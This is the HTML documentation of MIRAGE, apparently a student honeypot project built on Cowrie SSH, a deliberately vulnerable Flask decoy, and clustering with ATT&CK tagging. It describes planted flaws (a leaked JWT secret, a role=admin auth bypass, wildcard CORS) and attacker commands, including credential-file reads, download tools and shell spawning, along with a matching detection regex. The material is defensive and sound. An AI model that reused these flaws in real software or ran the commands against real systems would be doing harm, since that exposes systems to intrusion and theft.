├── <span class="file">requirements.txt</span>       <span class="desc">── Python packages needed</span>
├── <span class="file">docker-compose.yml</span>     <span class="desc">── Tells Docker how to run all 4 services</span>
├── <span class="file">seed_demo_data.py</span>      <span class="desc">── Generates fake attacker data for demo</span>
├── <span class="file">clear_demo_data.py</span>     <span class="desc">── Wipes all data for a fresh start</span>
├── <span class="file">.env.example</span>           <span class="desc">── Template for environment variables</span>
├── <span class="file">README.md</span>              <span class="desc">── Project overview documentation</span>
│
├── <span class="folder">database/</span>              <span class="desc">── Everything related to data storage</span>
│   ├── <span class="file">schema.sql</span>         <span class="desc">── Creates all database tables</span>
│   ├── <span class="file">seed_signatures.sql</span> <span class="desc">── 30 ATT&CK attack patterns</span>
│   └── <span class="file">db.py</span>              <span class="desc">── Python code to connect to the database</span>
│
├── <span class="folder">decoy/</span>                 <span class="desc">── The fake vulnerable website</span>
│   ├── <span class="file">app.py</span>             <span class="desc">── Flask web server with intentional bugs</span>
│   ├── <span class="file">middleware.py</span>      <span class="desc">── Logs every HTTP request to the database</span>
│   ├── <span class="file">Dockerfile</span>         <span class="desc">── Docker build instructions</span>
│   └── <span class="folder">templates/</span>         <span class="desc">── HTML pages for the fake website</span>
│       ├── <span class="file">index.html</span>     <span class="desc">── Landing page</span>
│       ├── <span class="file">login.html</span>     <span class="desc">── Vulnerable login form</span>
│       └── <span class="file">admin.html</span>     <span class="desc">── Fake admin panel</span>
│
├── <span class="folder">ingestion/</span>             <span class="desc">── Reads logs into the database</span>
│   ├── <span class="file">unified_watcher.py</span>  <span class="desc">── Watches and parses all honeypot logs</span>
│   └── <span class="file">Dockerfile</span>         <span class="desc">── Docker build instructions</span>
│
├── <span class="folder">honeypots/</span>             <span class="desc">── Third-party and custom honeypots</span>
│   ├── <span class="folder">credential_trap/</span>   <span class="desc">── FTP/Telnet/SMTP/VNC</span>
│   ├── <span class="folder">wordpot/</span>           <span class="desc">── WordPress vulnerabilities</span>
│   ├── <span class="folder">elasticpot/</span>        <span class="desc">── Elasticsearch vulnerabilities</span>
│   └── <span class="folder">adbhoney/</span>          <span class="desc">── Android Debug Bridge</span>
│
├── <span class="folder">analytics/</span>             <span class="desc">── Math-based analysis of captured data</span>
│   ├── <span class="file">clustering.py</span>     <span class="desc">── DBSCAN algorithm to group attackers</span>
│   ├── <span class="file">attack_tagger.py</span>  <span class="desc">── Matches commands to ATT&CK techniques</span>
│   ├── <span class="file">bot_detector.py</span>   <span class="desc">── Classifies bot vs human sessions</span>
│   └── <span class="file">run_analytics.py</span>  <span class="desc">── Runs all analytics in order</span>
│
└── <span class="folder">dashboard/</span>             <span class="desc">── The web UI you see in the browser</span>
    ├── <span class="file">app.py</span>             <span class="desc">── Flask API serving data to the frontend</span>
    ├── <span class="file">Dockerfile</span>         <span class="desc">── Docker build instructions</span>
    ├── <span class="folder">templates/</span>
    │   └── <span class="file">index.html</span>     <span class="desc">── The single-page dashboard HTML</span>
    └── <span class="folder">static/</span>
        ├── <span class="folder">css/</span>
        │   └── <span class="file">mirage.css</span> <span class="desc">── All styling (dark theme, glassmorphism)</span>
        └── <span class="folder">js/</span>
            ├── <span class="file">mirage.js</span>  <span class="desc">── Charts, live feed, data loading</span>
            └── <span class="file">heatmap.js</span> <span class="desc">── ATT&CK technique heatmap renderer</span>
        </div>
    </div>

    <div class="page-break"></div>

    <!-- ═══════════════════════════════════════════════ -->
    <!--              SECTION 5                         -->
    <!-- ═══════════════════════════════════════════════ -->
    <div class="section">
        <span class="section-number">05</span>
        <h2 class="section-heading">Layer 1: The Multi-Honeypot Traps</h2>

        <p><strong>Cowrie</strong> is an open-source SSH honeypot. It pretends to be a real Linux server. When an attacker connects via SSH and types commands, Cowrie:</p>

        <ul>
            <li>Accepts common passwords like <code class="inline">root/admin</code>, <code class="inline">root/123456</code></li>
            <li>Presents a <strong>fake Linux shell</strong> that looks real but isn't</li>
            <li>Lets attackers "run" commands like <code class="inline">ls</code>, <code class="inline">cat /etc/passwd</code>, <code class="inline">wget</code></li>
            <li>Records <strong>every single thing</strong> they type into a JSON log file</li>
            <li>Can even capture malware files that attackers try to download</li>
        </ul>

        <div class="analogy">
            <div class="analogy-label">🧠 Real-world analogy</div>
            <p>Cowrie is like a <strong>fake ATM machine</strong> set up by police. It looks real, it "accepts" cards, but instead of dispensing money, it silently photographs the thief and records everything they do.</p>
        </div>

        <h3>What does the JSON logs look like?</h3>
        <div class="code-block" data-label="cowrie.json">
            <code><span class="comment">// A real attacker trying to log in:</span>
{"eventid": "<span class="highlight">cowrie.login.success</span>",
 "username": "<span class="string">root</span>",
 "password": "<span class="string">admin</span>",
 "src_ip": "<span class="rose">185.220.101.45</span>",
 "timestamp": "2026-07-09T15:30:00"}

<span class="comment">// The attacker typing a command:</span>
{"eventid": "<span class="highlight">cowrie.command.input</span>",
 "input": "<span class="string">cat /etc/passwd</span>",
 "src_ip": "<span class="rose">185.220.101.45</span>",
 "session": "abc123",
 "timestamp": "2026-07-09T15:30:05"}</code>
        </div>

        <p><strong>Port:</strong> Cowrie listens on port <code class="inline">2222</code>. When an attacker types <code class="inline">ssh root@your-server -p 2222</code>, they connect to Cowrie instead of a real server.</p>
    </div>

    <!-- ═══════════════════════════════════════════════ -->
    <!--              SECTION 6                         -->
    <!-- ═══════════════════════════════════════════════ -->
    <div class="section">
        <span class="section-number">06</span>
        <h2 class="section-heading">Layer 2: Flask HTTP Decoy</h2>

        <p>The <strong>Flask Decoy</strong> is a deliberately vulnerable web application that we built ourselves. It mimics a real company's internal web app, complete with intentional security bugs that attract hackers and scanners.</p>

        <h3>The 3 Intentional Vulnerabilities</h3>

        <table>
            <thead>
                <tr><th>Bug</th><th>What It Does</th><th>Why Attackers Care</th></tr>
            </thead>
            <tbody>
                <tr>
                    <td><strong>JWT Secret Leak</strong></td>
                    <td>The <code class="inline">/debug/config</code> endpoint exposes the secret key used to sign authentication tokens</td>
                    <td>If an attacker finds this, they can forge admin tokens and impersonate any user</td>
                </tr>
                <tr>
                    <td><strong>Auth Bypass</strong></td>
                    <td>The login page accepts <code class="inline">admin/admin</code> and can be bypassed by adding <code class="inline">role=admin</code> to the request</td>
                    <td>Lets attackers gain admin access without knowing the real password</td>
                </tr>
                <tr>
                    <td><strong>Permissive CORS</strong></td>
                    <td>Every response includes <code class="inline">Access-Control-Allow-Origin: *</code></td>
                    <td>Allows any website in the world to make requests to this server (a real security flaw)</td>
                </tr>
            </tbody>
        </table>

        <h3>Bait Endpoints (Attracting Scanners)</h3>
        <table>
            <thead><tr><th>URL Path</th><th>What It Returns</th><th>Why Scanners Look for It</th></tr></thead>
            <tbody>
                <tr><td><code class="inline">/.env</code></td><td>Fake credentials file</td><td>Many web apps accidentally expose their <code class="inline">.env</code> file with database passwords</td></tr>
                <tr><td><code class="inline">/.git/config</code></td><td>Fake git config</td><td>Exposed git repos let attackers download source code</td></tr>
                <tr><td><code class="inline">/api/users</code></td><td>Fake user list with emails</td><td>Attackers harvest email addresses for phishing</td></tr>
                <tr><td><code class="inline">/debug/config</code></td><td>Fake config with JWT secret</td><td>Debug endpoints often leak sensitive information</td></tr>
                <tr><td><code class="inline">/robots.txt</code></td><td>Lists "hidden" paths</td><td>Scanners read this to find interesting URLs to attack</td></tr>
            </tbody>
        </table>

        <h3>How does it log everything?</h3>
        <p>The <code class="inline">middleware.py</code> file hooks into Flask's request pipeline. <strong>Before every single HTTP request is processed</strong>, the middleware silently captures the source IP, the request method and path (e.g., <code class="inline">GET /.env</code>), and the timestamp — then writes it all into the database as a "command" within an attacker's session.</p>
    </div>

    <div class="page-break"></div>

    <!-- ═══════════════════════════════════════════════ -->
    <!--              SECTION 7                         -->
    <!-- ═══════════════════════════════════════════════ -->
    <div class="section">
        <span class="section-number">07</span>
        <h2 class="section-heading">Layer 3: Ingestion Engine</h2>

        <p>The <strong>Ingestion Engine</strong> (<code class="inline">unified_watcher.py</code>) is a long-running background process that acts as a bridge between the JSON logs file and the MIRAGE database.</p>

        <h3>What does it do?</h3>
        <ol>
            <li><strong>Watches</strong> the Cowrie log file (<code class="inline">cowrie.json</code>) for new lines being added</li>
            <li><strong>Parses</strong> each JSON event (login attempt, command typed, session started/ended)</li>
            <li><strong>Normalizes</strong> the data into clean rows that match our database schema</li>
            <li><strong>Writes</strong> the normalized data into the SQLite database</li>
        </ol>

        <div class="analogy">
            <div class="analogy-label">🧠 Real-world analogy</div>
            <p>Think of the Ingestion Engine as a <strong>court stenographer</strong>. The Cowrie honeypot is the courtroom where things happen, and the stenographer sits in the corner silently transcribing every word that is spoken into an organized, searchable document (the database).</p>
        </div>

        <h3>Event types it handles</h3>
        <table>
            <thead><tr><th>Cowrie Event</th><th>What It Means</th><th>Database Action</th></tr></thead>
            <tbody>
                <tr><td><code class="inline">cowrie.session.connect</code></td><td>Attacker connected to the honeypot</td><td>Creates a new <code class="inline">session</code> row + upserts <code class="inline">sources</code></td></tr>
                <tr><td><code class="inline">cowrie.login.success</code></td><td>Attacker guessed the right password</td><td>Updates the session</td></tr>
                <tr><td><code class="inline">cowrie.login.failed</code></td><td>Attacker guessed wrong</td><td>Logs the attempt</td></tr>
                <tr><td><code class="inline">cowrie.command.input</code></td><td>Attacker typed a command</td><td>Inserts into <code class="inline">commands</code> table</td></tr>
                <tr><td><code class="inline">cowrie.session.closed</code></td><td>Attacker disconnected</td><td>Updates session end_time & duration</td></tr>
            </tbody>
        </table>
    </div>

    <!-- ═══════════════════════════════════════════════ -->
    <!--              SECTION 8                         -->
    <!-- ═══════════════════════════════════════════════ -->
    <div class="section">
        <span class="section-number">08</span>
        <h2 class="section-heading">Layer 4: The Database</h2>

        <p>MIRAGE uses <strong>SQLite</strong> — a lightweight database that stores all its data in a single file called <code class="inline">mirage.db</code>. No external database server needed.</p>

        <h3>The 6 tables explained</h3>

        <table>
            <thead><tr><th>Table</th><th>What It Stores</th><th>Example Data</th></tr></thead>
            <tbody>
                <tr><td><strong>sources</strong></td><td>Every unique IP address that connected</td><td>IP: 185.220.101.45, Country: Russia, First seen: July 9</td></tr>
                <tr><td><strong>sessions</strong></td><td>Each individual attack session</td><td>Session #42: SSH from 185.220.101.45, lasted 45 seconds</td></tr>
                <tr><td><strong>commands</strong></td><td>Every command typed by every attacker</td><td>"cat /etc/passwd" — typed 5.2 seconds after previous command</td></tr>
                <tr><td><strong>credentials</strong></td><td>Passwords captured by honeypots</td><td>admin/123456 attempted on SSH and FTP</td></tr>
                <tr><td><strong>clusters</strong></td><td>Groups of similar attack sessions</td><td>Cluster "Botnet-Alpha": 20 sessions with same commands</td></tr>
                <tr><td><strong>technique_signatures</strong></td><td>30 regex patterns for known attack techniques</td><td>Pattern: "cat /etc/passwd" → ATT&CK T1003.008</td></tr>
                <tr><td><strong>session_techniques</strong></td><td>Links sessions to the techniques they used</td><td>Session #42 used techniques T1003.008 and T1082</td></tr>
            </tbody>
        </table>

        <div class="alert alert-note">
            <span class="alert-icon">ℹ️</span>
            <span><strong>Why SQLite?</strong> The PRD specifically requires SQLite because it's a single file (easy to deploy), needs no server process, and is perfect for a self-contained honeypot system. For a production system handling thousands of concurrent attacks, you'd typically upgrade to PostgreSQL.</span>
        </div>
    </div>

    <div class="page-break"></div>

    <!-- ═══════════════════════════════════════════════ -->
    <!--              SECTION 9                         -->
    <!-- ═══════════════════════════════════════════════ -->
    <div class="section">
        <span class="section-number">09</span>
        <h2 class="section-heading">Layer 5: Analytics Engine</h2>

        <p>The Analytics Engine is the "brain" of MIRAGE. It takes raw captured data and turns it into <strong>actionable intelligence</strong>. It has three components:</p>

        <div class="alert alert-warning">
            <span class="alert-icon">⚡</span>
            <span><strong>Zero AI / Zero LLMs:</strong> The entire analytics engine uses only math and regex patterns. There are absolutely no AI models, no ChatGPT calls, no machine learning models that need training. This is a deliberate design choice — the system must work reliably without internet access or API keys.</span>
        </div>

        <h3>Component 1: DBSCAN Clustering</h3>
        <p><strong>File:</strong> <code class="inline">analytics/clustering.py</code></p>
        <p><strong>Purpose:</strong> Groups similar attacker sessions into "campaigns."</p>
        <p><strong>How it works:</strong></p>
        <ol>
            <li>For each session, it extracts <strong>19 numerical features</strong> like: total commands, unique commands, session duration, average typing speed, percentage of recon commands, etc.</li>
            <li>It feeds these feature vectors into the <strong>DBSCAN algorithm</strong> (explained in Section 13).</li>
            <li>DBSCAN groups sessions that have similar feature profiles. For example, 20 sessions that all type the same 5 commands with 200ms delays → grouped as a single botnet campaign.</li>
            <li>Sessions that don't fit any group are marked as "noise" (outliers) — these are often the most interesting because they might be manual human hackers.</li>
        </ol>

        <h3>Component 2: ATT&CK Tagger</h3>
        <p><strong>File:</strong> <code class="inline">analytics/attack_tagger.py</code></p>
        <p><strong>Purpose:</strong> Labels each command with a standardized attack technique from the MITRE ATT&CK framework (explained in Section 12).</p>
        <p><strong>How it works:</strong></p>
        <ol>
            <li>Loads 30 regex (regular expression) patterns from the database.</li>
            <li>For every command in every session, it checks if the command matches any pattern.</li>
            <li>If <code class="inline">cat /etc/passwd</code> matches the pattern for "T1003.008 — OS Credential Dumping," it creates a link in the <code class="inline">session_techniques</code> table.</li>
        </ol>

        <h3>Component 3: Bot Detector</h3>
        <p><strong>File:</strong> <code class="inline">analytics/bot_detector.py</code></p>
        <p><strong>Purpose:</strong> Classifies each session as "bot" or "human" based on typing patterns.</p>
        <p><strong>How it works:</strong></p>
        <ul>
            <li><strong>Bots</strong> type at very consistent speeds (low variance in time between commands)</li>
            <li><strong>Humans</strong> type at irregular speeds (high variance — sometimes fast, sometimes slow while they think)</li>
            <li>The detector calculates the <strong>coefficient of variation</strong> (standard deviation ÷ mean) of the inter-command timing. High variation = human. Low variation = bot.</li>
        </ul>
    </div>

    <div class="page-break"></div>

    <!-- ═══════════════════════════════════════════════ -->
    <!--              SECTION 10                        -->
    <!-- ═══════════════════════════════════════════════ -->
    <div class="section">
        <span class="section-number">10</span>
        <h2 class="section-heading">Layer 6: The Dashboard</h2>

        <p>The Dashboard is the visual command center — a single-page web application that reads data from the database via API endpoints and displays it using charts, tables, and live feeds.</p>

        <h3>How the Dashboard architecture works</h3>
        <p>The dashboard consists of three parts working together:</p>

        <table>
            <thead><tr><th>Part</th><th>File</th><th>Role</th></tr></thead>
            <tbody>
                <tr><td><strong>Backend API</strong></td><td><code class="inline">dashboard/app.py</code></td><td>Flask server that queries the database and returns JSON data via API endpoints like <code class="inline">/api/stats</code>, <code class="inline">/api/timeline</code>, <code class="inline">/api/sessions</code></td></tr>
                <tr><td><strong>Frontend HTML</strong></td><td><code class="inline">templates/index.html</code></td><td>The page structure — all the cards, charts, tables, and the layout grid</td></tr>
                <tr><td><strong>Frontend JS</strong></td><td><code class="inline">static/js/mirage.js</code></td><td>JavaScript that calls the API, processes the data, and renders it into Chart.js charts and HTML tables</td></tr>
                <tr><td><strong>Styling</strong></td><td><code class="inline">static/css/mirage.css</code></td><td>The dark cybersecurity theme with glassmorphism, glowing accents, and animations</td></tr>
                <tr><td><strong>Heatmap</strong></td><td><code class="inline">static/js/heatmap.js</code></td><td>Custom renderer for the MITRE ATT&CK technique heatmap grid</td></tr>
            </tbody>
        </table>

        <h3>API Endpoints (What the backend serves)</h3>
        <table>
            <thead><tr><th>Endpoint</th><th>Returns</th></tr></thead>
            <tbody>
                <tr><td><code class="inline">GET /api/stats</code></td><td>Total sessions, unique IPs, techniques matched, average duration</td></tr>
                <tr><td><code class="inline">GET /api/timeline</code></td><td>Daily SSH/HTTP session counts for the line chart</td></tr>
                <tr><td><code class="inline">GET /api/sessions</code></td><td>Paginated list of all sessions with filtering</td></tr>
                <tr><td><code class="inline">GET /api/sessions/&lt;id&gt;</code></td><td>Detailed view of a single session + all its commands</td></tr>
                <tr><td><code class="inline">GET /api/clusters</code></td><td>All discovered campaign clusters</td></tr>
                <tr><td><code class="inline">GET /api/techniques/top</code></td><td>Top 10 most frequently detected techniques</td></tr>
                <tr><td><code class="inline">GET /api/techniques/heatmap</code></td><td>Technique frequency data for the heatmap</td></tr>
                <tr><td><code class="inline">GET /api/geo</code></td><td>Attacker countries for the sources chart</td></tr>
                <tr><td><code class="inline">GET /api/commands/recent</code></td><td>Latest commands for the live feed</td></tr>
                <tr><td><code class="inline">GET /api/live</code></td><td>Server-Sent Events stream for real-time updates</td></tr>
            </tbody>
        </table>
    </div>

    <div class="page-break"></div>

    <!-- ═══════════════════════════════════════════════ -->
    <!--              SECTION 11                        -->
    <!-- ═══════════════════════════════════════════════ -->
    <div class="section">
        <span class="section-number">11</span>
        <h2 class="section-heading">Technologies Used & Why</h2>

        <div class="tech-grid">
            <div class="tech-badge"><span class="tech-badge-name">Python 3.11</span><span class="tech-badge-role">Core language for all backend code</span></div>
            <div class="tech-badge"><span class="tech-badge-name">Flask</span><span class="tech-badge-role">Lightweight web framework (Decoy + Dashboard)</span></div>
            <div class="tech-badge"><span class="tech-badge-name">SQLite</span><span class="tech-badge-role">Embedded database (no server needed)</span></div>
            <div class="tech-badge"><span class="tech-badge-name">Cowrie</span><span class="tech-badge-role">Open-source SSH/Telnet honeypot</span></div>
            <div class="tech-badge"><span class="tech-badge-name">Docker</span><span class="tech-badge-role">Containerization for isolated deployment</span></div>
            <div class="tech-badge"><span class="tech-badge-name">Docker Compose</span><span class="tech-badge-role">Multi-container orchestration</span></div>
            <div class="tech-badge"><span class="tech-badge-name">scikit-learn</span><span class="tech-badge-role">DBSCAN clustering algorithm</span></div>
            <div class="tech-badge"><span class="tech-badge-name">SciPy</span><span class="tech-badge-role">Spearman correlation for features</span></div>
            <div class="tech-badge"><span class="tech-badge-name">pandas</span><span class="tech-badge-role">Data manipulation and feature extraction</span></div>
            <div class="tech-badge"><span class="tech-badge-name">Watchdog</span><span class="tech-badge-role">File system event monitoring (log tailing)</span></div>
            <div class="tech-badge"><span class="tech-badge-name">Chart.js</span><span class="tech-badge-role">Interactive charts in the dashboard</span></div>
            <div class="tech-badge"><span class="tech-badge-name">PyJWT</span><span class="tech-badge-role">JWT token generation for the decoy</span></div>
        </div>
    </div>

    <!-- ═══════════════════════════════════════════════ -->
    <!--              SECTION 12                        -->
    <!-- ═══════════════════════════════════════════════ -->
    <div class="section">
        <span class="section-number">12</span>
        <h2 class="section-heading">What is MITRE ATT&CK?</h2>

        <p><strong>MITRE ATT&CK</strong> (Adversarial Tactics, Techniques, and Common Knowledge) is a globally recognized <strong>knowledge base of cyberattack techniques</strong>. It was created by the MITRE Corporation and is used by every major cybersecurity company in the world.</p>

        <div class="analogy">
            <div class="analogy-label">🧠 Real-world analogy</div>
            <p>Think of MITRE ATT&CK like the <strong>Periodic Table of Elements</strong>, but for hacking. Just like every chemical element has a unique symbol (H, He, Li...), every known attack technique has a unique ID (T1003, T1082, T1059...). When a security analyst sees "T1003.008," they instantly know it means "the attacker tried to dump credentials from /etc/passwd."</p>
        </div>

        <h3>Techniques MIRAGE detects (examples from the 30 loaded)</h3>
        <table>
            <thead><tr><th>ID</th><th>Name</th><th>What the Attacker Does</th></tr></thead>
            <tbody>
                <tr><td><code class="inline">T1003.008</code></td><td>OS Credential Dumping</td><td>Reads <code class="inline">/etc/passwd</code> or <code class="inline">/etc/shadow</code> to steal passwords</td></tr>
                <tr><td><code class="inline">T1082</code></td><td>System Info Discovery</td><td>Runs <code class="inline">uname -a</code> to learn about the system</td></tr>
                <tr><td><code class="inline">T1105</code></td><td>Ingress Tool Transfer</td><td>Uses <code class="inline">wget</code> or <code class="inline">curl</code> to download malware</td></tr>
                <tr><td><code class="inline">T1496</code></td><td>Resource Hijacking</td><td>Installs crypto miners like <code class="inline">xmrig</code></td></tr>
                <tr><td><code class="inline">T1070.003</code></td><td>Clear Command History</td><td>Runs <code class="inline">history -c</code> to cover their tracks</td></tr>
                <tr><td><code class="inline">T1059.004</code></td><td>Unix Shell</td><td>Spawns a shell with <code class="inline">bash -i</code> or <code class="inline">python -c</code></td></tr>
            </tbody>
        </table>

        <p><strong>How does MIRAGE detect these?</strong> Each technique has a <strong>regex pattern</strong> stored in the <code class="inline">technique_signatures</code> database table. When a command like <code class="inline">cat /etc/passwd</code> matches the regex <code class="inline">(?:cat|head|tail).*\/etc\/(?:passwd|shadow)</code>, the system tags that session with technique T1003.008.</p>
    </div>

    <div class="page-break"></div>

    <!-- ═══════════════════════════════════════════════ -->
    <!--              SECTION 13                        -->
    <!-- ═══════════════════════════════════════════════ -->
    <div class="section">
        <span class="section-number">13</span>
        <h2 class="section-heading">What is DBSCAN Clustering?</h2>

        <p><strong>DBSCAN</strong> (Density-Based Spatial Clustering of Applications with Noise) is a mathematical algorithm that automatically finds groups of similar items in data — <strong>without you having to tell it how many groups to look for</strong>.</p>

        <div class="analogy">
            <div class="analogy-label">🧠 Real-world analogy</div>
            <p>Imagine you throw 100 marbles on a table. Some marbles land close together in small piles, and a few land far away from everything else. <strong>DBSCAN is like an algorithm that identifies each pile as a "cluster" and labels the loners as "noise."</strong> You don't have to tell it how many piles there are — it figures it out by itself based on how close the marbles are to each other.</p>
        </div>

        <h3>How MIRAGE uses DBSCAN</h3>
        <ol>
            <li><strong>Feature Extraction:</strong> For each session, we calculate 19 numbers that describe the session's behavior (how many commands, how fast they typed, what percentage were recon commands, etc.)</li>
            <li><strong>Normalization:</strong> We scale all numbers to the same range so no single feature dominates</li>
            <li><strong>DBSCAN:</strong> The algorithm looks at these 19-dimensional "points" and finds clusters of sessions that behave similarly</li>
            <li><strong>Result:</strong> Each cluster becomes a "campaign" — e.g., "20 sessions from different IPs that all ran the same 5 commands with identical timing are probably the same botnet"</li>
        </ol>

        <h3>Why DBSCAN and not K-Means?</h3>
        <table>
            <thead><tr><th>Feature</th><th>DBSCAN ✅</th><th>K-Means ❌</th></tr></thead>
            <tbody>
                <tr><td>Requires you to specify number of clusters</td><td>No (figures it out)</td><td>Yes (you must guess)</td></tr>
                <tr><td>Handles outliers</td><td>Yes (labels them as noise)</td><td>No (forces them into a cluster)</td></tr>
                <tr><td>Finds non-spherical clusters</td><td>Yes</td><td>No</td></tr>
            </tbody>
        </table>
    </div>

    <!-- ═══════════════════════════════════════════════ -->
    <!--              SECTION 14                        -->
    <!-- ═══════════════════════════════════════════════ -->
    <div class="section">
        <span class="section-number">14</span>
        <h2 class="section-heading">Security & Safety Considerations</h2>

        <div class="alert alert-danger">
            <span class="alert-icon">🔴</span>
            <span><strong>CRITICAL:</strong> MIRAGE is intentionally vulnerable. The Flask decoy has real security bugs. The SSH honeypot accepts attacker connections. This system MUST run on an <strong>isolated cloud server</strong> (like AWS EC2), never on your personal computer or home network.</span>
        </div>

        <h3>Why isolation matters</h3>
        <ul>
            <li>The system is <strong>designed to attract real hackers</strong>. If an attacker somehow escapes the Docker container, they must NOT have access to your personal files, home network, or other devices.</li>
            <li>A cloud VM is <strong>physically separated</strong> from your home. If it gets compromised, you just delete the VM from the AWS console — zero risk to you.</li>
            <li>Never store real credentials, personal data, or sensitive information on the same server as the honeypot.</li>
        </ul>

        <h3>What attackers CAN and CANNOT do</h3>
        <table>
            <thead><tr><th>Can ✅</th><th>Cannot ❌</th></tr></thead>
            <tbody>
                <tr><td>Connect to the fake SSH shell</td><td>Access the real operating system</td></tr>
                <tr><td>Type commands in Cowrie's sandbox</td><td>Execute real commands on the server</td></tr>
                <tr><td>Visit the decoy website</td><td>Access the dashboard (different port)</td></tr>
                <tr><td>Download files into Cowrie's fake filesystem</td><td>Actually install software on the server</td></tr>
            </tbody>
        </table>
    </div>

    <div class="page-break"></div>

    <!-- ═══════════════════════════════════════════════ -->
    <!--              SECTION 15                        -->
    <!-- ═══════════════════════════════════════════════ -->
    <div class="section">
        <span class="section-number">15</span>
        <h2 class="section-heading">How to Present This Project</h2>

        <p>When presenting MIRAGE for your internship or portfolio, here are the key points to emphasize:</p>

        <h3>Opening Statement</h3>
        <p><em>"MIRAGE is a deception intelligence platform that I built to study real-world cyberattacks. It deploys a multi-protocol honeypot on an isolated cloud server, captures live attacker sessions, and uses mathematical clustering to automatically group attackers into campaigns and map their behavior to the MITRE ATT&CK framework — all without using any AI or machine learning models."</em></p>

        <h3>Key Technical Highlights to Mention</h3>
        <ul>
            <li><strong>Multi-protocol capture:</strong> Both SSH (Cowrie) and HTTP (Flask decoy) attack surfaces</li>
            <li><strong>Real attacker data:</strong> Not simulated — actual bots and hackers from the internet</li>
            <li><strong>Rule-based analysis:</strong> DBSCAN clustering + regex-based ATT&CK technique tagging (no AI dependency)</li>
            <li><strong>Production-grade deployment:</strong> Docker containerized, running on AWS EC2</li>
            <li><strong>Live dashboard:</strong> Real-time command feed, interactive charts, ATT&CK heatmap</li>
            <li><strong>19-feature behavioral profiling:</strong> Each session is mathematically profiled for clustering</li>
            <li><strong>Bot vs. human classification:</strong> Statistical analysis of command timing variance</li>
        </ul>

        <h3>Questions an interviewer might ask</h3>
        <table>
            <thead><tr><th>Question</th><th>Your Answer</th></tr></thead>
            <tbody>
                <tr><td>"Why not use ML for classification?"</td><td>"The PRD requires zero AI dependency. Rule-based systems are more predictable, auditable, and don't require training data or API keys."</td></tr>
                <tr><td>"Why SQLite instead of PostgreSQL?"</td><td>"For a single-node honeypot, SQLite provides zero-config deployment and sufficient performance. It would be upgraded for a distributed system."</td></tr>
                <tr><td>"How do you tell bots from humans?"</td><td>"I analyze the coefficient of variation in inter-command timing. Bots have near-zero variance; humans have high variance."</td></tr>
                <tr><td>"What's DBSCAN?"</td><td>"A density-based clustering algorithm that finds groups without needing a predefined number of clusters, and naturally identifies outliers as noise."</td></tr>
                <tr><td>"Is this legal?"</td><td>"Yes. Running a honeypot on your own server is legal. We only capture data from attackers who voluntarily connect to our system."</td></tr>
            </tbody>
        </table>

        <div class="alert alert-tip">
            <span class="alert-icon">💡</span>
            <span><strong>Pro tip:</strong> When presenting, have the live dashboard open and show real captured data. Nothing impresses interviewers more than a system that is actively catching real attackers while you present it.</span>
        </div>
    </div>

    <!-- Footer -->
    <div class="doc-footer">
        MIRAGE — Deception Intelligence Platform &nbsp;•&nbsp; Complete Project Documentation &nbsp;•&nbsp; Jaskaran Bandral &nbsp;•&nbsp; July 2026
    </div>

</div>
</body>
</html>
</file>

<file: decoy/templates/admin.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Bartigo Systems — Admin Panel</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body {
